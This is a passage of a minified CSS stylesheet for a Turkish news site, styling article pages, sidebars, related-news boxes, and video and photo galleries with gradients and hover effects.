table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.sayfaSol article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.sayfaSol article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.sayfaSol article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.sayfaSol article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.sayfaSol article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.sayfaSol article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.haberDetay article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.haberDetay article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.haberDetay article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.haberDetay article h1{font-size:2.5em;margin-bottom:15px}.haberDetay article h2{font-size:2em;margin-bottom:15px}.haberDetay article h3{font-size:1.7em;margin-bottom:15px}.haberDetay article h4{font-size:1.5em;margin-bottom:15px}.haberDetay article h5{font-size:1.3em;margin-bottom:15px}.haberDetay article h6{font-size:1.1em;margin-bottom:15px}.haberDetay article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.haberDetay article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.haberDetay article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.haberDetay article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.haberDetay article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.haberDetay article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.haberDetay article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.haberDetay article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.haberDetay article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.haberDetay article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,.haberDetay article .sosyalMedya a:nth-of-type(1n):hover span,.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article .etiketler{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.haberDetay article .etiketler a{width:auto;height:32px;line-height:32px;overflow:hidden;display:block;float:left;font-size:14px;font-weight:500;padding:0 12px;color:var(--siyah);background:var(--griBG);margin-right:8px;margin-top:8px}.haberDetay article .etiketler a:last-child{margin-right:0;margin-top:8px}.haberDetay article .etiketler a:hover{color:var(--beyaz);background:var(--kirmiziBG)}.haberDetay article .ilgiliHaber,.haberDetay article .ilgiliGaleri{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0}.haberDetay article .ilgiliGaleri{margin-top:20px}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:250px;height:166px;overflow:hidden;display:block;float:left}.haberDetay article .ilgiliHaber figure img,.haberDetay article .ilgiliGaleri figure img{width:100%;height:100%;margin-bottom:0}.haberDetay article .ilgiliHaber div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div strong,.haberDetay article .ilgiliGaleri div strong{width:auto;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 10px 0;margin:0 0 0 0;font-size:12px;font-weight:500;color:var(--beyaz)}.haberDetay article .ilgiliGaleri div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{width:100%;height:78px;overflow:hidden;font-size:22px;color:var(--beyaz);margin-bottom:0;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.haberDetay article .ilgiliHaber div:hover,.haberDetay article .ilgiliGaleri div:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#9d2610,#d73516)}.ilginiziCekebilir{width:calc(100% - 60px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 30px 30px 30px;margin-top:40px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#878787)}.ilginiziCekebilir strong{width:calc(100% - 20px);height:50px;line-height:50px;overflow:hidden;display:block;position:relative;font-size:18px;color:var(--beyaz);padding:0 0 0 0}.ilginiziCekebilir ul{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 0}.ilginiziCekebilir ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 5px 0;padding:15px 15px 15px 15px;background:#fff;border-left:5px solid var(--siyah)}.ilginiziCekebilir ul li a{width:100%;height:20px;overflow:hidden;position:relative;font-size:16px;font-weight:700;color:var(--siyah);-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.ilginiziCekebilir ul li a:hover{color:var(--kirmizi)}.ilginiziCekebilir ul li:hover{border-left:5px solid var(--kirmizi)}.haberDetay .siteSag{float:right;margin-top:20px}.haberDetay .siteSol{float:left}.haberDetay .siteSag .konuYazari{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:15px 15px 15px 15px;margin:0 0 20px 0;text-align:center}.haberDetay .siteSag .konuYazari figure{width:150px;height:150px;overflow:hidden;display:inline-table;border:5px solid var(--siyahBG);background:#fff;border-radius:100%;padding:5px 5px 5px 5px;margin-bottom:15px}.haberDetay .siteSag .konuYazari figure img{width:100%;height:100%;border-radius:100%}.haberDetay .siteSag .konuYazari strong{width:100%;height:auto;overflow:hidden;display:block;position:relative;font-size:16px;font-weight:700;color:var(--siyah);margin-bottom:15px}.haberDetay .siteSag .konuYazari a.digeryazi{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--kirmiziBG);padding:10px 20px 10px 20px;margin-bottom:10px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a.mailgonder{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--siyahBG);padding:10px 20px 10px 20px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a:hover{padding:10px 50px 10px 50px}.sagReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;text-align:center}.sagSondk{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 0 0 0;margin:0 0 20px 0}.sagSondk h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516)}.sagSondk h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagSondk ul{margin:0 0 0 0;padding:0 0 0 0}.sagSondk ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;transition:all 250ms ease;border-bottom:1px solid var(--griBG)}.sagSondk ul li:last-child{border-bottom:0}.sagSondk ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagSondk ul li a{display:block}.sagSondk ul li a strong{width:calc(100% - 105px);height:60px;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;float:left;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.sagSondk ul li a span{width:90px;height:90px;line-height:90px;overflow:hidden;position:relative;display:block;text-align:center;font-size:4em;font-weight:700;color:var(--siyah);opacity:.2}.sagSondk ul li:hover strong,.sagSondk ul li:hover span{color:#fff}.sagSondk ul li:hover span{opacity:1}.sagKurular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0}.sagKurular ul{margin:0 0 0 0;padding:0 0 0 0}.sagKurular ul li{width:calc(50% - 40px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px;transition:all 250ms ease;float:left}.sagKurular ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#124f7a,#1590e7);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#8f1010,#e75959);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(3n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(4n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(5n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#af6408,#dd9741);margin:0 20px 0 0}.sagKurular ul li:nth-of-type(6n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#60830b,#9add7f);margin:0 0 0 0}.sagKurular ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;text-align:right}.sagKurular ul li div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.sagKurular ul li div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:18px;color:#fff;font-weight:300;float:right}.sagKurular ul li div strong::first-line{font-weight:700}.sagKurular ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.kategori{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler .biyografi{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;background:#fff;padding:15px 15px 15px 0}.kategori .biyografiler .biyografi:after{width:calc(0% + 130px);height:100%;overflow:hidden;display:block;position:absolute;content:"";top:0;left:0;z-index:1;background:var(--body)}.kategori .biyografiler .biyografi figure{width:259px;height:151px;overflow:hidden;display:block;float:left;margin-right:15px}.kategori .biyografiler .biyografi figure img{width:100%;height:100%;overflow:hidden;display:block}.kategori .biyografiler .biyografi a{position:relative;display:block;z-index:3}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);height:auto;overflow:hidden;display:block;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin-bottom:15px}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategori .biyografiler .biyografi a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategori.ekonomi .katliste .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategori.ekonomi .katliste .liste figure img{width:100%;height:100%}.kategori.ekonomi .katliste .liste a{display:block}.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategori.ekonomi .katliste .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategori.ekonomi .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste .yatayReklam{margin-bottom:20px}.kategori.ekonomi .katliste .liste a:hover figcaption{color:#0d72ad}.kategori.ekonomi.spor .katliste .liste a:hover figcaption{color:#0ba22e}.kategori.ekonomi.magazin .katliste .liste a:hover figcaption{color:#2f0e7a}.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.videogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.videogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.videogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:videogalerii 1s ease 0s 1 normal forwards}@keyframes videogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.fotogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.fotogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.fotogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:fotogalerii 1s ease 0s 1 normal forwards}@keyframes fotogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.vizyonkategori .anaviz{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 5px 15px;margin:0 20px 20px 0;background:#191919;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ffffff 0%,#fff0 50%);background:linear-gradient(180deg,#d50000 0%,#ffffff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);float:left}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:0}.vizyonkategori .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.vizyonkategori .anaviz figure img{width:100%;height:228px;display:block;overflow:hidden}.vizyonkategori .anaviz figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.vizyonkategori .anaviz:hover figcaption{color:#ff4f2d}#ekonomi.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#78b0bd)}#ekonomi.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #0d72ad}#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li a{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0d72ad}#magazin.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#2f0e7a,#9c2984)}#magazin.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #2f0e7a}#magazin.haberDetay .ilginiziCekebilir ul li a:hover{color:#9c2984}#magazin.haberDetay .bilgi ul.breadcrumbs li a{color:#3f3077}#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#3f3077}#spor.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}#spor.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #176b2a}#spor.haberDetay .ilginiziCekebilir ul li a:hover{color:#176b2a}#spor.haberDetay .bilgi ul.breadcrumbs li a{color:#0ba22e}#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0ba22e}#videoGaleri.haberDetay{background:var(--siyahBG);margin-bottom:0;height:auto}#videoGaleri.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:transparent!important}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:535px;overflow:hidden;display:block;margin:0 0 15px 0}#videoGaleri.haberDetay .bilgi{background:var(--siyahBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a{color:var(--beyaz)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs p{color:var(--beyaz);opacity:1}#videoGaleri.haberDetay .bilgi h1{color:var(--beyaz)}#videoGaleri.haberDetay .tarih strong{color:var(--beyaz)}#videoGaleri.haberDetay article .sosyalMedya a{color:var(--siyah);border:1px solid var(--beyazBG);background:var(--beyazBG)}#videoGaleri.haberDetay article .siteSol p{color:var(--beyaz)}#videoGaleri.haberDetay .siteSag{height:auto}.kategori.ekonomi.videogalerii .yorumAlani{margin:20px 0 20px 0}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 356px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}#fotoGaleri.haberDetay .fotoGaleriIc{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;text-align:center;background:var(--body);padding:15px 15px 15px 15px;margin-bottom:15px}#fotoGaleri.haberDetay article img{display:inline-block;margin:0 0 0 0}#fotoGaleri.haberDetay .fotoSag{width:calc(336px - 0px);height:auto;overflow:hidden;display:block;position:relative}#fotoGaleri.haberDetay .fotoSag .katmr{margin-bottom:20px}#fotoGaleri.haberDetay .fotoSag .caticerik{height:240px}#fotoGaleri.haberDetay .fgaleriscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}#fotoGaleri.haberDetay .fgaleriscrollic{width:calc(100% - 15px);height:270px;padding-right:15px}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px #d50000;background:#d50000}#resmiilan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan{width:calc(25% - 15px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}#resmiilan .resmiilan:nth-of-type(4n){margin-right:0}#resmiilan .resmiilan figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan figure img{width:100%;height:100%}#resmiilan .resmiilan figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}#resmiilan .resmiilan time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}#resmiilan .resmiilan a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategoriilanlar .ilanliste{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 15px 0 0;margin:0 0 